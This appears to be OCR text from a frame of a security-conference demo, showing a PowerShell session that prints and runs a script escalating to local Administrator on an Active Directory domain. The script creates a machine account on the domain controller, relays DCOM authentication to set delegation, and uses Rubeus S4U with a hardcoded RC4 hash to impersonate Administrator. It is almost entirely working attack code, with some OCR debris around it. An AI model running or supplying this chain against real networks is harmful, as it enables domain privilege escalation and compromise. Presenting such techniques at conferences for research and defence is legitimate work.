 Windows PowerShell
root@flubber: /home/user
user@flubber: ~
PS C:\demos> Get-Content .\exploit_computer_account.ps1
function New-ComputerAccount {
param(
[string]$Name,
[string]$Password
)
$pwd = ConvertTo-SecureString -AsPlainText -Force -String $Password
Use-NtObject($sam = Connect-SamServer -ServerName 'primarydc.domain.local') {
Use-NtObject($domain = Get-SamDomain -Server $sam -Name "DOMAIN") {
Use-NtObject($comp = New-SamUser -Domain $domain -Name $Name -AccountType Workstation) {
$comp.SetPassword($pwd, $false)
$comp.Sid.ToString()
}
}
}
}
try {
$name = 'TestComputer$'
$sid = New-ComputerAccount -Name $name -Password "Passw0rd!1"
.\DComRelay.exe primarydc.domain.local "CN=$env:COMPUTERNAME,CN=Computers,DC=domain,DC=local" $sid
.\Rubeus.exe s4u /user:$name /domain:domain.local /dc:primarydc.domain.local /rc4:F8963568A1EC62A3161D9D6449BABA93 /impersonateuser:Administrator "/msds
spn:cifs/$env:COMPUTERNAME.domain.local" /createnetonly:C:\windows\system32\WindowsPowerShell\v1.0\powershell.exe /show
} catch {
Write-Host $_
}
PS C:\demos> .\exploit_computer_account.ps1
11:34 AM
2/4/2022
YES
OFFENSIVE CON BY Blue Frost Security